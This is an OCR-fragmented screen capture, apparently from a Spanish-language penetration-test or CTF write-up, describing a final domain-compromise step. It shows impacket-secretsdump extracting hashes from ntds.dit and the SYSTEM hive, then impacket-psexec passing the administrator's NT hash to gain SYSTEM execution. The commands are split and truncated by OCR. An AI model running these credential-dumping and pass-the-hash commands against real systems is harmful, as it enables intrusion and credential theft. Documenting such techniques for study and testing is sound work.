
Dominio
Extraemos los hashes del dominio y reutilizamos el
NTLM del administrador para obtener ejecución
privilegiada.
impacket-secretsdump
-ntds
ntds.dit
-system
syste
impacket-psexec
-hashes
:
<
NT_HASH_ADMI
N> 
Administ
Obtenemos ejecución como
,
NT AUTHORITY\\SYSTEM
completando el compromiso total del dominio.